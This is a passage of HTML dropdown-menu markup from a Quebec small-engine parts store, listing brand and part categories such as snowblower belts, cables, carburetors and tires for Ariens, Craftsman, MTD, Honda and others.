                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/531_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-407">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/407_toro" data-depth="3"
                                              >
              TORO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_83147" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_83147">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-408">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/408_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-410">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/410_filtre-a-air" data-depth="4"
                                              >
              Filtre a air
                                
              </a>
                          </li>
                    <li class="category" id="category-416">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/416_pieces-moteur-interne" data-depth="4"
                                              >
              Pièces moteur interne
                                
              </a>
                          </li>
                    <li class="category" id="category-418">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/418_electricite" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
                    <li class="category" id="category-420">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/420_controle-des-gaz" data-depth="4"
                                              >
              Controle des gaz
                                
              </a>
                          </li>
                    <li class="category" id="category-421">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/421_demarreur-manuel" data-depth="4"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
                    <li class="category" id="category-424">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/424_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-631">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/631_electricite" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-576">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/576_powermore-mtd-" data-depth="3"
                                              >
              Powermore ( Mtd )
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_24187" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_24187">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-577">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/577_filtre-a-air" data-depth="4"
                                              >
              Filtre à air
                                
              </a>
                          </li>
                    <li class="category" id="category-580">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/580_filtre-a-l-huile" data-depth="4"
                                              >
              Filtre à l&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-602">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/602_carburateur" data-depth="4"
                                              >
              Carburateur
                                
              </a>
                          </li>
                    <li class="category" id="category-604">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/604_demarreur-manuel" data-depth="4"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
                    <li class="category" id="category-605">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/605_pieces-moteur-interne" data-depth="4"
                                              >
              Pièces moteur interne
                                
              </a>
                          </li>
                    <li class="category" id="category-606">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/606_joints-et-joints-d-huile" data-depth="4"
                                              >
              Joints et joints d&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-608">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/608_pieces-moteur-externe" data-depth="4"
                                              >
              Pièces moteur externe
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-620">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/620_yamaha" data-depth="3"
                                              >
              Yamaha
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-173">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/173_laveuse-à-pression" data-depth="2"
                                              >
              Laveuse à pression
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_48205" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_48205">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-233">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/233_briggs-stratton" data-depth="3"
                                              >
              Briggs &amp; Stratton
                                
              </a>
                          </li>
                    <li class="category" id="category-699">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/699_be" data-depth="3"
                                              >
              BE
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-174">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/174_équipement-d-entretien-du-terrain" data-depth="2"
                                              >
              Équipement d&#039;entretien du terrain
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_95876" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_95876">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-453">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/453_shindaiwa" data-depth="3"
                                              >
              Shindaiwa
                                
              </a>
                          </li>
                    <li class="category" id="category-454">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/454_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                
              </a>
                          </li>
                    <li class="category" id="category-534">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/534_blue-bird" data-depth="3"
                                              >
              Blue bird
                                
              </a>
                          </li>
                    <li class="category" id="category-674">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/674_vortex" data-depth="3"
                                              >
              Vortex
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-169">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/169_souffleuse-à-neige" data-depth="2"
                                              >
              Souffleuse à neige
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_45987" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_45987">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-209">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/209_ariens" data-depth="3"
                                              >
              Ariens
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_67107" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_67107">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-274">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/274_courroies" data-depth="4"
                                              >
              Courroies
                                
              </a>
                          </li>
                    <li class="category" id="category-281">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/281_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-298">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/298_disque-de-friction" data-depth="4"
                                              >
              Disque de friction
                                
              </a>
                          </li>
                    <li class="category" id="category-305">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/305_roulement" data-depth="4"
                                              >
              Roulement
                                
              </a>
                          </li>
                    <li class="category" id="category-310">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/310_support-de-roulement" data-depth="4"
                                              >
              Support de roulement
                                
              </a>
                          </li>
                    <li class="category" id="category-312">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/312_coussinets" data-depth="4"
                                              >
              Coussinets
                                
              </a>
                          </li>
                    <li class="category" id="category-319">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/319_boitier-d-engrenage-et-pieces" data-depth="4"
                                              >
              Boitier d&#039;engrenage et pièces
                                
              </a>
                          </li>
                    <li class="category" id="category-327">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/327_rouleaux" data-depth="4"
                                              >
              Rouleaux
                                
              </a>
                          </li>
                    <li class="category" id="category-332">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/332_poulies" data-depth="4"
                                              >
              Poulies
                                
              </a>
                          </li>
                    <li class="category" id="category-342">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/342_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-357">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/357_chutes-a-neige" data-depth="4"
                                              >
              Chutes a neige
                                
              </a>
                          </li>
                    <li class="category" id="category-366">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/366_poignee" data-depth="4"
                                              >
              Poignée
                                
              </a>
                          </li>
                    <li class="category" id="category-378">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/378_lumiere-harnais-" data-depth="4"
                                              >
              Lumière ( harnais )
                                
              </a>
                          </li>
                    <li class="category" id="category-385">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/385_ressort" data-depth="4"
                                              >
              Ressort
                                
              </a>
                          </li>
                    <li class="category" id="category-386">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/386_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-581">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/581_pneu-et-chambre-a-air" data-depth="4"
                                              >
              Pneu et chambre à air
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-210">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/210_craftsman" data-depth="3"
                                              >
              Craftsman
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_93635" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_93635">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-275">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/275_courroies" data-depth="4"
                                              >
              Courroies
                                
              </a>
                          </li>
                    <li class="category" id="category-282">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/282_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-299">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/299_disque-de-friction" data-depth="4"
                                              >
              Disque de friction
                                
              </a>
                          </li>
                    <li class="category" id="category-306">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/306_roulement" data-depth="4"
                                              >
              Roulement
                                
              </a>
                          </li>
                    <li class="category" id="category-313">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/313_coussinets" data-depth="4"
                                              >
              Coussinets
                                
              </a>
                          </li>
                    <li class="category" id="category-320">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/320_boitier-d-engrenage-et-pieces" data-depth="4"
                                              >
              Boitier d&#039;engrenage et pièces
                                
              </a>
                          </li>
                    <li class="category" id="category-328">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/328_rouleaux" data-depth="4"
                                              >
              Rouleaux
                                
              </a>
                          </li>
                    <li class="category" id="category-333">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/333_poulies" data-depth="4"
                                              >
              Poulies
                                
              </a>
                          </li>
                    <li class="category" id="category-343">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/343_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-359">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/359_chutes-a-neige" data-depth="4"
                                              >
              Chutes a neige
                                
              </a>
                          </li>
                    <li class="category" id="category-367">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/367_poignee" data-depth="4"
                                              >
              Poignée
                                
              </a>
                          </li>
                    <li class="category" id="category-379">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/379_lumiere-harnais-" data-depth="4"
                                              >
              Lumière ( harnais )
                                
              </a>
                          </li>
                    <li class="category" id="category-441">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/441_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-497">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/497_ressort" data-depth="4"
                                              >
              Ressort
                                
              </a>
                          </li>
                    <li class="category" id="category-583">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/583_pneu-et-chambre-a-air" data-depth="4"
                                              >
              Pneu et chambre à air
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-211">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/211_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_61610" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_61610">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-276">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/276_courroies" data-depth="4"
                                              >
              Courroies
                                
              </a>
                          </li>
                    <li class="category" id="category-283">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/283_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-300">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/300_disque-de-friction" data-depth="4"
                                              >
              Disque de friction
                                
              </a>
                          </li>
                    <li class="category" id="category-307">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/307_roulement" data-depth="4"
                                              >
              Roulement
                                
              </a>
                          </li>
                    <li class="category" id="category-314">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/314_coussinets" data-depth="4"
                                              >
              Coussinets
                                
              </a>
                          </li>
                    <li class="category" id="category-321">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/321_boitier-d-engrenage-et-pieces" data-depth="4"
                                              >
              Boitier d&#039;engrenage et pièces
                                
              </a>
                          </li>
                    <li class="category" id="category-329">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/329_rouleaux" data-depth="4"
                                              >
              Rouleaux
                                
              </a>
                          </li>
                    <li class="category" id="category-334">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/334_poulies" data-depth="4"
                                              >
              Poulies
                                
              </a>
                          </li>
                    <li class="category" id="category-344">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/344_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-360">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/360_chutes-a-neige" data-depth="4"
                                              >
              Chutes a neige
                                
              </a>
                          </li>
                    <li class="category" id="category-368">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/368_poignee" data-depth="4"
                                              >
              Poignée
                                
              </a>
                          </li>
                    <li class="category" id="category-380">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/380_lumiere-harnais-" data-depth="4"
                                              >
              Lumière ( harnais )
                                
              </a>
                          </li>
                    <li class="category" id="category-440">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/440_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-498">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/498_ressort" data-depth="4"
                                              >
              Ressort
                                
              </a>
                          </li>
                    <li class="category" id="category-505">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/505_panneau-de-controle" data-depth="4"
                                              >
              Panneau de contrôle
                                
              </a>
                          </li>
                    <li class="category" id="category-585">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/585_pneu-et-chambre-a-air" data-depth="4"
                                              >
              Pneu et chambre à air
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-212">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/212_mtd" data-depth="3"
                                              >
              Mtd
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_3250" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_3250">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-277">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/277_courroies" data-depth="4"
                                              >
              Courroies
                                
              </a>
                          </li>
                    <li class="category" id="category-284">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/284_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-301">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/301_disque-de-friction" data-depth="4"
                                              >
              Disque de friction
                                
              </a>
                          </li>
                    <li class="category" id="category-308">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/308_roulement" data-depth="4"
                                              >
              Roulement
                                
              </a>
                          </li>
                    <li class="category" id="category-315">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/315_coussinets" data-depth="4"
                                              >
              Coussinets
                                
              </a>
                          </li>
                    <li class="category" id="category-322">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/322_boitier-d-engrenage-et-pieces" data-depth="4"
                                              >
              Boitier d&#039;engrenage et pièces
                                
              </a>
                          </li>
                    <li class="category" id="category-330">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/330_rouleaux" data-depth="4"
                                              >
              Rouleaux
                                
              </a>
                          </li>
                    <li class="category" id="category-335">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/335_poulies" data-depth="4"
                                              >
              Poulies
                                
              </a>
                          </li>
                    <li class="category" id="category-345">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/345_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-358">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/358_chutes-a-neige" data-depth="4"
                                              >
              Chutes a neige
                                
              </a>
                          </li>
                    <li class="category" id="category-369">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/369_poignee" data-depth="4"
                                              >
              Poignée
                                
              </a>
                          </li>
                    <li class="category" id="category-372">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/372_moteur-pieces-" data-depth="4"
                                              >
              Moteur ( pièces )
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_21843" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_21843">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-601">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/601_carburateur" data-depth="5"
                                              >
              Carburateur
                                
              </a>
                          </li>
                    <li class="category" id="category-603">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/603_demarreur-manuel" data-depth="5"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-375">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/375_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-587">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/587_pneu-et-chambre-a-air" data-depth="4"
                                              >
              Pneu et chambre à air
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-213">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/213_briggs-stratton" data-depth="3"
                                              >
              Briggs &amp; Stratton
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_57349" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_57349">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-304">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/304_disque-de-friction" data-depth="4"
                                              >
              Disque de friction
                                
              </a>
                          </li>
                    <li class="category" id="category-382">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/382_courroies" data-depth="4"
                                              >
              Courroies
                                
              </a>
                          </li>
                    <li class="category" id="category-589">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/589_pneu-et-chambre-a-air" data-depth="4"
                                              >
              Pneu et chambre à air
                                
              </a>
                          </li>
                    <li class="category" id="category-625">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/625_boitier-avant" data-depth="4"
                                              >
              Boitier avant
                                
              </a>
                          </li>
                    <li class="category" id="category-683">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/683_câbles" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-214">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/214_murray" data-depth="3"
                                              >
              Murray
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_76157" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_76157">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-278">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/278_courroies" data-depth="4"
                                              >
              Courroies
                                
              </a>
                          </li>
                    <li class="category" id="category-285">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/285_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-303">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/303_disque-de-friction" data-depth="4"
                                              >
              Disque de friction
                                
              </a>
                          </li>
                    <li class="category" id="category-323">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/323_boitier-d-engrenage-et-pieces" data-depth="4"
                                              >
              Boitier d&#039;engrenage et pièces
                                
              </a>
                          </li>
                    <li class="category" id="category-331">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/331_rouleaux" data-depth="4"
                                              >
              Rouleaux
                                
              </a>
                          </li>
                    <li class="category" id="category-336">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/336_poulies" data-depth="4"
                                              >
              Poulies
                                
              </a>
                          </li>
                    <li class="category" id="category-346">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/346_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-361">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/361_chutes-a-neige" data-depth="4"
                                              >
              Chutes a neige
                                
              </a>
                          </li>
                    <li class="category" id="category-370">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/370_poignee" data-depth="4"
                                              >
              Poignée
                                
              </a>
                          </li>
                    <li class="category" id="category-381">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/381_lumiere-harnais-" data-depth="4"
                                              >
              Lumière ( harnais )
                                
              </a>
                          </li>
                    <li class="category" id="category-383">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/383_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-590">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/590_pneu-et-chambre-a-air" data-depth="4"
                                              >
              Pneu et chambre à air
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-215">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/215_honda" data-depth="3"
                                              >
              Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_98982" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_98982">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-279">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/279_courroies" data-depth="4"
                                              >
              Courroies
                                
              </a>
                          </li>
                    <li class="category" id="category-286">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/286_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-302">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/302_disque-de-friction" data-depth="4"
                                              >
              Disque de friction
                                
              </a>
                          </li>
                    <li class="category" id="category-316">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/316_coussinets" data-depth="4"
                                              >
              Coussinets
                                
              </a>
                          </li>
                    <li class="category" id="category-324">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/324_boitier-d-engrenage-et-pieces" data-depth="4"
                                              >
              Boitier d&#039;engrenage et pièces
                                
              </a>
                          </li>
                    <li class="category" id="category-347">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/347_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-525">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/525_electricite" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
                    <li class="category" id="category-526">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/526_poignee" data-depth="4"
                                              >
              Poignée
                                
              </a>
                          </li>
                    <li class="category" id="category-527">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/527_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-623">
                          <a
